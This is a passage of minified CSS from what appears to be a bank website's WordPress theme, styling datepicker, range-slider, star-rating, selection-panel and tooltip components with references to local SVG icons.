.datepicker--pointer,.-right-center- .datepicker--pointer,.-right-top- .datepicker--pointer{right:calc(100% - 4px);-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.-bottom-center- .datepicker--pointer,.-bottom-left- .datepicker--pointer,.-bottom-right- .datepicker--pointer{bottom:calc(100% - 4px);-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg)}.-left-bottom- .datepicker--pointer,.-left-center- .datepicker--pointer,.-left-top- .datepicker--pointer{left:calc(100% - 4px);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.-bottom-left- .datepicker--pointer,.-top-left- .datepicker--pointer{left:10px}.-bottom-right- .datepicker--pointer,.-top-right- .datepicker--pointer{right:10px}.-bottom-center- .datepicker--pointer,.-top-center- .datepicker--pointer{left:calc(50% - 5px)}.-left-top- .datepicker--pointer,.-right-top- .datepicker--pointer{top:10px}.-left-bottom- .datepicker--pointer,.-right-bottom- .datepicker--pointer{bottom:10px}.-left-center- .datepicker--pointer,.-right-center- .datepicker--pointer{top:calc(50% - 5px)}.datepicker--body.active{display:block}.datepicker--nav{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-pack:justify;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;border-bottom:1px solid #efefef;min-height:32px;padding:4px}.-only-timepicker- .datepicker--nav{display:none}.datepicker--nav-action,.datepicker--nav-title{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;cursor:pointer;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.datepicker--nav-action{width:32px;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs,.slick-slider,.video-js .vjs-slider{-ms-user-select:none}.datepicker--nav-action.-disabled-{visibility:hidden}.datepicker--nav-action svg{width:32px;height:32px}.datepicker--nav-action path{fill:none;stroke:#9c9c9c;stroke-width:2px}.datepicker--nav-title{border-radius:4px;padding:0 8px}.datepicker--nav-title i{font-style:normal;color:#9c9c9c;margin-left:5px}.datepicker--nav-title.-disabled-{cursor:default;background:0 0}.datepicker--buttons{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;padding:4px;border-top:1px solid #efefef}.datepicker--button{color:#4eb5e6;cursor:pointer;border-radius:4px;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;flex:1;display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;height:32px}.datepicker--button:hover{color:#4a4a4a;background:#f0f0f0}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:0 0;border:none}.datepicker--time{border-top:1px solid #efefef;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:4px;position:relative}.datepicker--time.-am-pm- .datepicker--time-sliders{-ms-flex:0 1 138px;-webkit-box-flex:0;-webkit-flex:0 1 138px;flex:0 1 138px;max-width:138px}.-only-timepicker- .datepicker--time{border-top:none}.datepicker--time-sliders{-ms-flex:0 1 153px;-webkit-box-flex:0;-webkit-flex:0 1 153px;flex:0 1 153px;margin-right:10px;max-width:153px}.datepicker--time-label{display:none;font-size:12px}.datepicker--time-current{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;flex:1;font-size:14px;text-align:center;margin:0 0 0 10px}.datepicker--time-current-colon{margin:0 2px 3px;line-height:1}.datepicker--time-current-hours,.datepicker--time-current-minutes{line-height:1;font-size:19px;font-family:"Century Gothic",CenturyGothic,AppleGothic,sans-serif;position:relative;z-index:1}.datepicker--time-current-hours:after,.datepicker--time-current-minutes:after{content:"";background:#f0f0f0;border-radius:4px;position:absolute;left:-2px;top:-3px;right:-2px;bottom:-2px;z-index:-1;opacity:0}.datepicker--time-current-hours.-focus-:after,.datepicker--time-current-minutes.-focus-:after{opacity:1}.datepicker--time-current-ampm{text-transform:uppercase;-ms-flex-item-align:end;-webkit-align-self:flex-end;align-self:flex-end;color:#9c9c9c;margin-left:6px;font-size:11px;margin-bottom:1px}.datepicker--time-row{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;font-size:11px;height:17px;background:-webkit-gradient(linear,left top,right top,from(#dedede),to(#dedede)) left 50%/100% 1px no-repeat;background:-o-linear-gradient(left,#dedede,#dedede) left 50%/100% 1px no-repeat;background:linear-gradient(to right,#dedede,#dedede) left 50%/100% 1px no-repeat}.datepicker--time-row:first-child{margin-bottom:4px}.datepicker--time-row input[type=range]{background:0 0;cursor:pointer;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;flex:1;height:100%;padding:0;margin:0;-webkit-appearance:none}.datepicker--time-row input[type=range]::-ms-tooltip{display:none}.datepicker--time-row input[type=range]:hover::-webkit-slider-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:hover::-moz-range-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:hover::-ms-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:focus{outline:0}.datepicker--time-row input[type=range]:focus::-webkit-slider-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]:focus::-moz-range-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]:focus::-ms-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;-webkit-transition:background .2s;transition:background .2s;margin-top:-6px}.datepicker--time-row input[type=range]::-moz-range-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;-moz-transition:background .2s;transition:background .2s}.datepicker--time-row input[type=range]::-ms-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;-ms-transition:background .2s;transition:background .2s}.datepicker--time-row input[type=range]::-webkit-slider-runnable-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-moz-range-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-ms-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-ms-fill-lower{background:0 0}.datepicker--time-row input[type=range]::-ms-fill-upper{background:0 0}.datepicker--time-icon{color:#9c9c9c;border:1px solid;border-radius:50%;font-size:16px;position:relative;margin:0 5px -1px 0;width:1em;height:1em}.datepicker--time-icon:after,.datepicker--time-icon:before{content:"";background:currentColor;position:absolute}.datepicker--time-icon:after{height:.4em;width:1px;left:calc(50% - 1px);top:calc(50% + 1px);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.datepicker--time-icon:before{width:.4em;height:1px;top:calc(50% + 1px);left:calc(50% - 1px)}.date-row{position:relative}.date-row .date-picker-wpr{display:table;width:100%}.date-row .date-picker-wpr input{display:table-cell}.date-row .date-picker-wpr span{display:table-cell;width:54px;border:1px solid #006ac3;border-left:0;font-size:0;line-height:0;text-align:center;vertical-align:middle}.date-row .date-picker-wpr span .date-picker-btn{display:inline-block;height:20px;width:20px;border:none;font-size:0;background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-calendar.svg) no-repeat;background-size:20px}.datepicker{background-color:#fafafa;border:1px solid #c4c8cc;border-radius:2px;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.01);box-shadow:0 1px 5px 0 rgba(0,0,0,.01);margin-left:17px;width:350px}@media (max-width:639px){.datepicker{position:fixed;top:100%!important;width:100%;margin-left:0}.datepicker.active{position:fixed;top:auto!important;left:0!important;bottom:0!important;-webkit-box-shadow:0 -12px 24px 0 rgba(0,0,0,.07);box-shadow:0 -12px 24px 0 rgba(0,0,0,.07)}.datepicker .datepicker--pointer{display:none}}.input-dropdown,.input-dropdown-trigger,.irs,.irs-line,.tooltip{position:relative}.datepicker.-bottom-left-.-from-bottom-{margin-left:-9px}.datepicker .datepicker--pointer{background-color:#fafafa;border-top:1px solid #c4c8cc;border-right:1px solid #c4c8cc;right:17px;width:15px;height:15px;bottom:calc(100% - 7px)}.datepicker .datepicker--nav{padding:15px;border-bottom:1px solid #c4c8cc}.datepicker .datepicker--nav .datepicker--nav-action path{stroke-width:1px;stroke:#006ac3}.datepicker .datepicker--nav .datepicker--nav-action.prev{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.datepicker .datepicker--nav .datepicker--nav-action.prev:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-blue.svg);width:5px;height:auto;font-size:0;line-height:0}.datepicker .datepicker--nav .datepicker--nav-action.prev:hover:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-white.svg)}.datepicker .datepicker--nav .datepicker--nav-action.next:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-blue.svg);width:5px;height:auto;font-size:0;line-height:0}.datepicker .datepicker--nav .datepicker--nav-action.next:hover:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-white.svg)}.datepicker .datepicker--nav .datepicker--nav-action:hover{background:#0051a5;color:#fff}.datepicker .datepicker--nav .datepicker--nav-action:active{background:#003168}.datepicker .datepicker--nav .datepicker--nav-action:active path{stroke-width:1px;stroke:#fff}.datepicker .datepicker--nav .datepicker--nav-title{color:#006ac3}.datepicker .datepicker--nav .datepicker--nav-title:hover{background:#0051a5;color:#fff}.datepicker .datepicker--nav .datepicker--nav-title:active{background:#003168;color:#fff}.datepicker .datepicker--content .datepicker--body{height:auto}.datepicker .datepicker--content .datepicker--body .datepicker--cells{height:250px}.datepicker .datepicker--content .datepicker--body .datepicker--cells.datepicker--cells-days{height:212px}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell{color:#006ac3;height:auto}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-disabled-{background:#eee!important;color:#c4c8cc!important;border-radius:0}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-focus-{background:#0051a5;color:#fff}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-selected-{background:#006ac3;color:#fff}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-selected-.-focus-{-webkit-box-shadow:0 0 0 1px #006ac3,inset 0 0 0 2px #fff;box-shadow:0 0 0 1px #006ac3,inset 0 0 0 2px #fff}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell:active{background:#003168}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-current-{color:#000}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-current-.-selected-,.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-current-:hover{color:#fff}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-other-decade-,.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-other-month-{color:#6f6f6f}.datepicker .datepicker--content .datepicker--body .datepicker--days-names .datepicker--day-name{color:#000;font-size:1em}.irs{display:block;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.irs-line{display:block;overflow:hidden;outline:0!important}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0}.irs-line-left{left:0;width:11%}.irs-line-mid{left:9%;width:82%}.irs-line-right{right:0;width:11%}.irs-bar,.irs-shadow{position:absolute;width:0;left:0}.irs-bar{display:block}.irs-bar-edge{position:absolute;display:block;top:0;left:0}.irs-shadow{display:none}.irs-from,.irs-max,.irs-min,.irs-single,.irs-slider,.irs-to{display:block;position:absolute;cursor:default}.irs-slider{z-index:1}.irs-slider.type_last{z-index:2}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{top:0;left:0;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0);z-index:2}.lt-ie9 .irs-disable-mask{background:#000;filter:alpha(opacity=0);cursor:not-allowed}.irs-disabled{opacity:.4}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;overflow:hidden;outline:0!important;z-index:-9999!important;background:0 0!important;border-style:solid!important;border-color:transparent!important}.slider-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.slider-wpr .slider{width:calc(100% - 164px);margin-right:30px}@media (max-width:639px){.slider-wpr .slider{display:none}}.slider-wpr .slider .irs-hidden-input{display:none!important;border:none!important}.slider-wpr div{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.checkbox-wpr .slider-wpr .input-wpr legend,.checkbox-wpr .slider-wpr .select-wpr legend,.radio-wpr .slider-wpr .input-wpr legend,.radio-wpr .slider-wpr .select-wpr legend,.slider-wpr .input-wpr .checkbox-wpr legend,.slider-wpr .input-wpr .radio-wpr legend,.slider-wpr .input-wpr fieldset legend,.slider-wpr .input-wpr label,.slider-wpr .select-wpr .checkbox-wpr legend,.slider-wpr .select-wpr .radio-wpr legend,.slider-wpr .select-wpr fieldset legend,.slider-wpr .select-wpr label,fieldset .slider-wpr .input-wpr legend,fieldset .slider-wpr .select-wpr legend{display:none}@media (max-width:639px){.checkbox-wpr .slider-wpr .input-wpr legend,.checkbox-wpr .slider-wpr .select-wpr legend,.radio-wpr .slider-wpr .input-wpr legend,.radio-wpr .slider-wpr .select-wpr legend,.slider-wpr .input-wpr .checkbox-wpr legend,.slider-wpr .input-wpr .radio-wpr legend,.slider-wpr .input-wpr fieldset legend,.slider-wpr .input-wpr label,.slider-wpr .select-wpr .checkbox-wpr legend,.slider-wpr .select-wpr .radio-wpr legend,.slider-wpr .select-wpr fieldset legend,.slider-wpr .select-wpr label,fieldset .slider-wpr .input-wpr legend,fieldset .slider-wpr .select-wpr legend{display:inline-block}}.irs .irs .irs-single,.irs .irs-grid .irs-grid-pol.small,.vjs-hidden{display:none!important}.irs{margin:40px -15px}.irs .irs{margin:0}.irs .irs .irs-max,.irs .irs .irs-min{margin-top:15px;visibility:visible!important}.irs .irs .irs-line{height:3px;background:#c4c8cc;border:1px solid #c4c8cc;margin-right:15px;margin-left:15px}.irs .irs-bar,.irs .irs-grid .irs-grid-pol{border:1px solid #006ac3;background:#006ac3}.irs .irs .irs-min{left:15px}.irs .irs .irs-max{right:15px}.irs .irs-grid{top:-8px}.irs .irs-grid .irs-grid-pol{height:20px;width:2px}.irs .irs-grid .irs-grid-pol.small{height:0}.irs .irs-grid .irs-grid-text{bottom:auto;top:35px}.irs .irs-bar{top:0;height:3px}.irs .irs-slider{height:30px;width:30px;background:#006ac3;border:5px solid #006ac3;border-radius:50%;top:-15px}.rating .radio-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.rating .checkbox-wpr .radio-wpr>legend,.rating .radio-wpr>label,.rating .radio-wpr>legend,.rating fieldset .radio-wpr>legend{display:inline-block;padding:0;margin:0;margin-right:10px!important;height:30px;width:33px;float:right}.rating .checkbox-wpr .radio-wpr>legend:before,.rating .radio-wpr>label:before,.rating .radio-wpr>legend:before,.rating fieldset .radio-wpr>legend:before{border:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-star-line-grey.svg);height:30px;width:33px;display:inline-block}.rating .checkbox-wpr .radio-wpr>legend:first-child,.rating .radio-wpr>label:first-child,.rating .radio-wpr>legend:first-child,.rating fieldset .radio-wpr>legend:first-child{margin-right:0}.rating .checkbox-wpr .radio-wpr>legend:last-child,.rating .radio-wpr>label:last-child,.rating .radio-wpr>legend:last-child,.rating fieldset .radio-wpr>legend:last-child{margin-left:0}.rating .radio-wpr>input:checked+label,.rating .radio-wpr>input:checked+legend{opacity:1}.rating .radio-wpr>input:checked+label:before,.rating .radio-wpr>input:checked+legend:before{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-star-fill-blue.svg);height:30px;width:33px;display:inline-block;line-height:0;font-size:0}.rating .radio-wpr>input:focus+label:before,.rating .radio-wpr>input:focus+legend:before{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.rating .radio-wpr>input.prev+label,.rating .radio-wpr>input.prev+legend,.rating .radio-wpr>input.selected+label,.rating .radio-wpr>input.selected+legend{opacity:1!important}.rating .radio-wpr>input.prev+label:before,.rating .radio-wpr>input.prev+legend:before,.rating .radio-wpr>input.selected+label:before,.rating .radio-wpr>input.selected+legend:before{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-star-fill-blue.svg);height:30px;width:33px;display:inline-block;line-height:0;font-size:0}.selection-panels{margin-bottom:15px}.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{border:none;margin:0 -7.5px;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}@media (min-width:639px) and (max-width:1200px){.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{margin-right:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(1200 - 639)));margin-left:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{margin-right:-15px;margin-left:-15px}}@media (min-width:639px) and (max-width:960px){.campaign .selection-panels .checkbox-wpr,.campaign .selection-panels .radio-wpr{margin-right:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(960 - 639)));margin-left:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .selection-panels .checkbox-wpr,.campaign .selection-panels .radio-wpr{margin-right:-15px;margin-left:-15px}}.selection-panels .checkbox-wpr input,.selection-panels .radio-wpr input{position:absolute;overflow:hidden;margin:0;padding:0;border:0;opacity:0}.selection-panels .checkbox-wpr fieldset input:checked+legend,.selection-panels .checkbox-wpr fieldset input:focus+legend,.selection-panels .checkbox-wpr input:checked+label,.selection-panels .checkbox-wpr input:checked+legend,.selection-panels .checkbox-wpr input:focus+label,.selection-panels .checkbox-wpr input:focus+legend,.selection-panels .radio-wpr fieldset input:checked+legend,.selection-panels .radio-wpr fieldset input:focus+legend,.selection-panels .radio-wpr input:checked+label,.selection-panels .radio-wpr input:checked+legend,.selection-panels .radio-wpr input:focus+label,.selection-panels .radio-wpr input:focus+legend{background:#f9fcff;border:1px solid #006ac3;-webkit-box-shadow:inset 0 0 0 1px #006ac3;box-shadow:inset 0 0 0 1px #006ac3}.high-contrast-mode .selection-panels .checkbox-wpr fieldset input:checked+legend,.high-contrast-mode .selection-panels .checkbox-wpr fieldset input:focus+legend,.high-contrast-mode .selection-panels .checkbox-wpr input:checked+label,.high-contrast-mode .selection-panels .checkbox-wpr input:checked+legend,.high-contrast-mode .selection-panels .checkbox-wpr input:focus+label,.high-contrast-mode .selection-panels .checkbox-wpr input:focus+legend,.high-contrast-mode .selection-panels .radio-wpr fieldset input:checked+legend,.high-contrast-mode .selection-panels .radio-wpr fieldset input:focus+legend,.high-contrast-mode .selection-panels .radio-wpr input:checked+label,.high-contrast-mode .selection-panels .radio-wpr input:checked+legend,.high-contrast-mode .selection-panels .radio-wpr input:focus+label,.high-contrast-mode .selection-panels .radio-wpr input:focus+legend{outline:transparent dotted 2px;outline-offset:4px}.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{margin:0 7.5px;padding:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #c4c8cc}.notice.info,.selection-panels .checkbox-wpr label:focus,.selection-panels .checkbox-wpr label:hover,.selection-panels .checkbox-wpr legend:focus,.selection-panels .checkbox-wpr legend:hover,.selection-panels .radio-wpr label:focus,.selection-panels .radio-wpr label:hover,.selection-panels .radio-wpr legend:focus,.selection-panels .radio-wpr legend:hover{border:1px solid #006ac3}@media (min-width:639px) and (max-width:1200px){.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{margin-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)));margin-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{margin-right:15px;margin-left:15px}}@media (min-width:639px) and (max-width:960px){.campaign .selection-panels .checkbox-wpr label,.campaign .selection-panels .checkbox-wpr legend,.campaign .selection-panels .radio-wpr label,.campaign .selection-panels .radio-wpr legend{margin-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)));margin-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .selection-panels .checkbox-wpr label,.campaign .selection-panels .checkbox-wpr legend,.campaign .selection-panels .radio-wpr label,.campaign .selection-panels .radio-wpr legend{margin-right:15px;margin-left:15px}}.selection-panels .checkbox-wpr label:before,.selection-panels .checkbox-wpr legend:before,.selection-panels .radio-wpr label:before,.selection-panels .radio-wpr legend:before{top:15px;left:15px}.selection-panels .checkbox-wpr label:last-child,.selection-panels .checkbox-wpr legend:last-child,.selection-panels .radio-wpr label:last-child,.selection-panels .radio-wpr legend:last-child{margin-right:7.5px}.selection-panels .checkbox-wpr label span,.selection-panels .checkbox-wpr legend span,.selection-panels .radio-wpr label span,.selection-panels .radio-wpr legend span{display:inline-block;margin-left:45px;margin-bottom:15px}.selection-panels .checkbox-wpr label span:last-child,.selection-panels .checkbox-wpr legend span:last-child,.selection-panels .radio-wpr label span:last-child,.selection-panels .radio-wpr legend span:last-child{margin-bottom:0}.selection-panels .checkbox-wpr label span.label-img,.selection-panels .checkbox-wpr legend span.label-img,.selection-panels .radio-wpr label span.label-img,.selection-panels .radio-wpr legend span.label-img{margin-left:0;margin-bottom:20px;text-align:center}.selection-panels .checkbox-wpr label img,.selection-panels .checkbox-wpr legend img,.selection-panels .radio-wpr label img,.selection-panels .radio-wpr legend img{width:100%;max-width:80px}@media (max-width:768px){.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{-webkit-box-flex:1;-webkit-flex:1 47%;-ms-flex:1 47%;flex:1 47%;margin-bottom:15px!important}}@media (max-width:639px){.selection-panels .checkbox-wpr label,.selection-panels .checkbox-wpr legend,.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{-webkit-box-flex:0;-webkit-flex:0 100%;-ms-flex:0 100%;flex:0 100%;margin-bottom:15px!important}}@media (max-width:768px){.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{height:160px}@media (min-width:639px) and (max-width:1200px){.selection-panels .checkbox-wpr label:last-child,.selection-panels .checkbox-wpr legend:last-child,.selection-panels .radio-wpr label:last-child,.selection-panels .radio-wpr legend:last-child{margin-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)))}.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{height:calc(160px + (240 - 160)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.selection-panels .checkbox-wpr label:last-child,.selection-panels .checkbox-wpr legend:last-child,.selection-panels .radio-wpr label:last-child,.selection-panels .radio-wpr legend:last-child{margin-right:15px}.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{height:240px}}@media (min-width:639px) and (max-width:960px){.campaign .selection-panels .checkbox-wpr label:last-child,.campaign .selection-panels .checkbox-wpr legend:last-child,.campaign .selection-panels .radio-wpr label:last-child,.campaign .selection-panels .radio-wpr legend:last-child{margin-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)))}.campaign .selection-panels .radio-wpr label,.campaign .selection-panels .radio-wpr legend{height:calc(160px + (240 - 160)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .selection-panels .checkbox-wpr label:last-child,.campaign .selection-panels .checkbox-wpr legend:last-child,.campaign .selection-panels .radio-wpr label:last-child,.campaign .selection-panels .radio-wpr legend:last-child{margin-right:15px}.campaign .selection-panels .radio-wpr label,.campaign .selection-panels .radio-wpr legend{height:240px}}.selection-panels .radio-wpr label span,.selection-panels .radio-wpr legend span{margin:0;text-align:center}@media (max-width:639px){.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.selection-panels .radio-wpr label,.selection-panels .radio-wpr legend{-webkit-box-flex:1;-webkit-flex:1 44%;-ms-flex:1 44%;flex:1 44%;margin-bottom:15px!important}}.readonly-wpr{margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.readonly-wpr{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.readonly-wpr{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .readonly-wpr{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .readonly-wpr{margin-bottom:30px}}.readonly-wpr:last-child{margin-bottom:0}.readonly-wpr .readonly-item{margin-bottom:15px;color:#585858;display:table}.readonly-wpr .readonly-item .item-name,.readonly-wpr .readonly-item .item-value{display:table-cell;line-height:2.4rem;font-size:1.6rem}.readonly-wpr .readonly-item:first-child{margin-top:0}.readonly-wpr .readonly-item:last-child{margin-bottom:0}.readonly-wpr .readonly-item .item-name{padding-right:5px}.dropdown-overlay .dropdown-content,.input-dropdown,.modal,.tooltip{background-color:#fafafb;border:1px solid #fff;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.dropdown-overlay .dropdown-content:after,.input-dropdown:after,.modal:after,.tooltip:after{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid #c4c8cc;pointer-events:none}.tooltip-trigger{display:inline-block;cursor:pointer;font-size:inherit;text-decoration:none}.tooltip-trigger>.trigger-icon{display:inline-block;margin-left:15px}.tooltip-trigger>.trigger-icon:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-tooltip-blue.svg);display:inline-block;height:20px;width:20px;vertical-align:middle;line-height:0}.input-dropdown,.tooltip{display:none;font-size:1.4rem;line-height:2rem}@media (min-width:639px) and (max-width:1200px){.input-dropdown,.tooltip{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)));line-height:calc(2rem + 